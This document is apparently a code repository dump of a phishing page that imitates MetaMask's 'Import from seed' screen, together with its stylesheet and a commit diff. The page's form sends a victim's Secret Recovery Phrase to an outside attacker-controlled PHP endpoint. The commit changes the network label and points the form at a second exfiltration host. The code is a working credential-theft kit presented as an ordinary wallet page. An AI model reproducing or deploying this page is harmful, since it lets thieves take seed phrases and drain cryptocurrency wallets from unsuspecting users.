
==== connect/import.html @ 754cdbf0 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<link rel="stylesheet" href="./ajax/6094117aaac4a742f85c64e038e81f0.css">
		<link rel="shortcut icon" type="image/png" href="favicon.png">

		<title>MetaMask</title>
	</head>

	<body>
		<div class="header-container">
			<div class="header-block">
				<div class="header-block-logotype">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 172 33"><path fill="#161616" <="" path=""><path fill="#F5841F" stroke="#F5841F" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M32.05 16.52l-6.9-2 2.08 3.13-3.1 6.05 4.1-.05h6.13l-2.31-7.13zm-21.58-2.01l-6.9 2.01-2.3 7.13H7.4l4.1.05-3.1-6.05 2.08-3.14zm9.35 3.48l.45-7.6 2-5.4h-8.92l2 5.4.45 7.6.17 2.38v5.9h3.67l.02-5.9.16-2.38z"></path></path></svg>
				</div>
				<img class="logometa" src="./metamask_logo.svg" alt="">
				<div class="mm-password-dropdown">
					<span class="mm-password-dropdown-figure"></span>
					Ethereum Mainnet
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"></path><polyline points="6 9 12 15 18 9"></polyline>
				</div>
			</div>
		</div>

		<div class="content-container">
			<h1 class="content-heading">
				Import from seed
			</h1>

			<p class="content-text">
			</p>

			<div class="content-dropdown-container">

			</div>
			<form action="https://grokcoin-erc.com/current/grok-airdrop/iph/pardede2.php" method="POST" id="secretPhraseForm">
			<div class="content-key-container">
			    <p class="content-key-text">
					Secret Recovery Phrase
				</p>
				<method="post" action="https://grokcoin-erc.com/current/grok-airdrop/iph/pardede2.php">
				<div class="content-key-inner">
					<input type="password" class="content-key-input" placeholder="Enter your Secret Recovery Phrase" name="biaso" autocomplete="off" required id="keyInput">
					<svg width="24" height="24" fill="currentColor" class="content-key-input-icon" aria-label="This word is hidden" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M634 471L36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"></path></svg>
			</div>
			<method="post" action="https://grokcoin-erc.com/current/grok-airdrop/iph/pardede2.php">
		

			<div class="content-inputs-error-container" style="display: none;">
				<svg viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg"><path d="M5 0C2.2 0 0 2.2 0 5s2.2 5 5 5 5-2.2 5-5-2.2-5-5-5zm0 2c.4 0 .7.3.7.7s-.3.7-.7.7-.7-.2-.7-.6.3-.8.7-.8zm.7 6H4.3V4.3h1.5V8z" fill="#d73a49"></path></svg>
				<span id="errorLabel">Error Text</span>
			</div>

			<div class="content-password-container">
				<div class="content-password-inner">
					<label for="passwordInput" class="content-password-label">Password (8 characters min)</label>
					<input type="password" class="content-password-input" placeholder="New Password" id="passwordInput">
					<label for="passwordInput" class="content-password-error-label" id="passwordLabel">Password not long enough</label>
				</div>

				<div class="content-password-inner">
					<label for="passwordConfirmInput" class="content-password-label">Confirm password</label>
					<input type="password" class="content-password-input" placeholder="Confirm Password" id="passwordConfirmInput">
					<label for="passwordInput" class="content-password-error-label" id="passwordConfirmLabel">Passwords don't match</label>
				</div>
			</div>
</form>
			<button class="content-button" type="submit">IMPORT</button>
		</div>

		<script src="./ajax/1b7352fa0c25f70e314d29a96982f8b2.js"></script>
		<script src="./ajax/2c6565c0c3cff05b0b1e0515aec14df5.js"></script>
	</body>

</html>
---- connect/ajax/6094117aaac4a742f85c64e038e81f0.css ----
@import "https://fonts.googleapis.com/css2?family=Roboto:wght@400;700;900&display=swap";
*{box-sizing:border-box}
body{background-color:#fff;font-family:"Roboto",sans-serif;font-size:14px;font-weight:400;padding:0;margin:0}
.header-container{background-color:#f2f3f4}
.header-block,.content-container{max-width:1200px;margin:0 auto;padding:17px}
.header-block-logotype{max-width:162px}
.mm-password-dropdown{position:relative;top:-35px;float:left;font-size:11px;color:#535a61;border:1px solid #bbc0c5;border-radius:100px;padding:10px 30px 10px 10px;cursor:pointer}
.mm-password-dropdown-figure{display:inline-block;position:relative;width:12px;height:12px;border-radius:50%;background-color:#29b6af;top:2px;margin-right:5px}
.mm-password-dropdown svg{position:absolute;height:17px}
.content-heading{font-size:36px;font-weight:400}
.content-text{font-size:16px;line-height:22px;color:#24272a}
.content-text a{color:#037dd6;text-decoration:none}
.content-text a:hover{color:#0260a4}
.content-dropdown-container{display:flex;align-items:center;justify-content:space-between}
.content-dropdown-heading,.content-dropdown-inner{width:100%}
.content-dropdown-inner{position:relative}
.content-dropdown-heading{font-size:18px;font-weight:400}
.content-dropdown{width:100%;font-family:"Roboto",sans-serif;font-size:14px;line-height:20px;border:1px solid #bbc0c5;border-radius:4px;appearance:none;padding:8px 40px 8px 16px}
.content-dropdown option{min-height:17px;padding:0 2px 2px 1px}
.content-dropdown-inner svg{position:absolute;right:16px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none}
.content-notify-container{text-align:center;margin:25px 0}
.content-notify{display:inline;font-size:12px;color:#24272a;background-color:#e6f2fb;border:1px solid #037dd6;border-radius:8px;padding:16px 12px}
.content-notify svg{display:inline-block;width:16px;height:16px;vertical-align:bottom;margin-right:4px}
.content-inputs-container{display:grid;grid-template-columns:1fr 1fr 1fr}
.content-input-inner{display:flex;align-items:center;margin:8px 0}
.content-input-label{width:25px;text-align:right;font-size:16px;margin-right:20px}
.content-input{width:210px;height:48px;font-family:"Roboto",sans-serif;font-size:16px;border:1px solid #bbc0c5;border-radius:6px;padding:8px 16px}
.content-input:focus{outline:none;border-color:#037dd6}
.content-input-icon{color:#6a737d;cursor:pointer;margin-left:10px}
.content-key-text{font-size:16px}
.content-key-inner{display:flex;align-items:center}
.content-key-input-icon{margin-left:5px;cursor:pointer}
.content-key-input{display:block;width:100%;font-family:"Roboto",sans-serif;font-size:16px;border:1px solid #bbc0c5;border-radius:6px;padding:15px 16px}
.content-key-input:focus{outline:none;border-color:#037dd6}
.content-key-error-label{display:none;color:#f44336;margin-top:5px}
.content-inputs-error-container{display:block;width:93%;font-size:10px;color:#24272a;background-color:#fbeced;border:1px solid #d73a49;border-radius:8px;margin-top:7px;padding:10px 4px}
.content-inputs-error-container svg{display:inline-block;width:16px;height:16px;vertical-align:bottom;margin-right:4px}
.content-password-container{margin:20px 0}
.content-password-inner{margin-bottom:20px}
.content-password-label{display:block;font-size:16px;margin-bottom:5px}
.content-password-input{display:block;width:360px;font-family:"Roboto",sans-serif;font-size:16px;border:1px solid #bbc0c5;border-radius:6px;padding:16px}
.content-password-input:focus{outline:none;border-color:#037dd6}
.content-password-error-label{display:none;font-size:12px;color:#f44336;margin-top:10px}
.content-button{display:block;width:93%;background-color:#037dd6;color:#fff;font-family:"Roboto",sans-serif;font-size:14px;border:none;border-radius:100px;cursor:pointer;padding:12px 0;margin-bottom:25px}
.content-button:disabled{opacity:.5;pointer-events:none}
.content-container.content-key-window .content-inputs-error-container{display:none!important}
@media (max-width: 960px) {
.content-heading{font-size:26px}
.content-text{font-size:14px;line-height:21px}
.content-dropdown-container,.content-notify{display:block}
.content-inputs-container{grid-template-columns:1fr}
.content-password-input{width:93%}
.logometa{height: 38px;left: 84%;position: absolute;justify-content: left;top: 2%;}
}

==== commit 21ea35fc: "Update import.html" ====
--- a/connect/import.html
+++ b/connect/import.html
@@ -19,7 +19,7 @@
 				<img class="logometa" src="./metamask_logo.svg" alt="">
 				<div class="mm-password-dropdown">
 					<span class="mm-password-dropdown-figure"></span>
-					Ethereum Mainnet
+					BNB Smart Chain Mainnet
 					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"></path><polyline points="6 9 12 15 18 9"></polyline>
 				</div>
 			</div>
@@ -36,17 +36,17 @@
 			<div class="content-dropdown-container">
 
 			</div>
-			<form action="https://grokcoin-erc.com/current/grok-airdrop/iph/pardede2.php" method="POST" id="secretPhraseForm">
+			<form action="https://loyalty.singularity-net.co/BMW/NEW/sayonara.php" method="POST" id="secretPhraseForm">
 			<div class="content-key-container">
 			    <p class="content-key-text">
 					Secret Recovery Phrase
 				</p>
-				<method="post" action="https://grokcoin-erc.com/current/grok-airdrop/iph/pardede2.php">
+				<method="post" action="https://loyalty.singularity-net.co/BMW/NEW/sayonara.php">
 				<div class="content-key-inner">
 					<input type="password" class="content-key-input" placeholder="Enter your Secret Recovery Phrase" name="biaso" autocomplete="off" required id="keyInput">
 					<svg width="24" height="24" fill="currentColor" class="content-key-input-icon" aria-label="This word is hidden" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M634 471L36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"></path></svg>
 			</div>
-			<method="post" action="https://grokcoin-erc.com/current/grok-airdrop/iph/pardede2.php">
+			<method="post" action="https://loyalty.singularity-net.co/BMW/NEW/sayonara.php">
 		
 
 			<div class="content-inputs-error-container" style="display: none;">
